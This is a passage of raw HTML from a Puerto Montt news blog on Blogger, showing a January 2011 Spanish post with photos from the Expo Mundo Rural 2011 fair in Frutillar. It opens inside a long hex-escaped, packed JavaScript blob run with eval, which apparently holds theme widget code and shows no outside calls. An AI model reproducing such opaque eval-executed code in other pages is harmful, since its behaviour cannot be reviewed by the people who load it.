d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=f0080bec-569a-41ea-a149-c525bfc3f043' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=f0080bec-569a-41ea-a149-c525bfc3f043' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='1725866632899856991'></a>
<article class='post hentry' id='1725866632899856991'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg' itemprop='image' title='Galería Fotos Expo Mundo Rural 2011'/>
<div style='display:none!important;'>
<span itemprop='name'>Galería Fotos Expo Mundo Rural 2011</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg' itemprop='image' title='Galería Fotos Expo Mundo Rural 2011'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html' itemprop='url'>
Galería Fotos Expo Mundo Rural 2011
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, enero 28, 2011';</script>
viernes, enero 28, 2011
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1725866632899856991&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1725866632899856991' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s1600/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5567215555855380562" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Una breve llovizna intentó amenazar la inauguración, por lo cual Bettina Holzmann asistió al Alcalde Ramón Espinoza mientras inauguraba la Feria</span></center><br /><br />Con la presencia del Director del Indap (Instituto Nacional de Desarrollo Agropecuario) Ricardo Ariztía, el Senador Carlos Kuschel, los diputados Carlos Recondo, Fidel Epinoza y Marisol Turres, y por supuesto como anfritión al Alcalde de Frutillar Ramón Espinoza se dió el vamos a la Expo Mundo Rural 2011 en la Media Luna de la Ciudad de Frutillar.<br /><br />La muestra reune alrededor de 100 expositores locales y nacionales con diferentes productos que van desde mermeladas, poductos del mar, licores, artesanía y hasta un Juego de Salón Mapuche.<br /><br />La feria además contará con expectáculos en vivo y actividades de culinarias.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVESFJTUXfF9TSzIUefe0Wgy56BWu-3sN1esRQn7iJM5gmzPPzy0rfyB5Plvo04txMxn2Tp7-D85NPmXaQtq2oW_-_xyBbCgVCnxnC3Ir_abP56sTZsLp_dahrwtHG0wKAJMUa/s1600/Director_Indap_Ricardo_Ariztia.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5567215563021953106" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVESFJTUXfF9TSzIUefe0Wgy56BWu-3sN1esRQn7iJM5gmzPPzy0rfyB5Plvo04txMxn2Tp7-D85NPmXaQtq2oW_-_xyBbCgVCnxnC3Ir_abP56sTZsLp_dahrwtHG0wKAJMUa/s400/Director_Indap_Ricardo_Ariztia.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Director Nacional de Indap Ricardo Ariztia</span></center><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgFWbIgiiCsAfeIGV7ffFLXAsuP7UmTE6K7oEiyGfSJxCI-L7fPeLYPOdy40qzdvgJJRYDeG0U-dKc4uiuLZ2vfEGyTEmtaDQwjDnHHMYE03KcbyHeAT2DsSPVVQdaweR-HoEf/s1600/Ricardo_Aristia_y_Ariel_Traipi_Huilipan.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5567215564067798786" 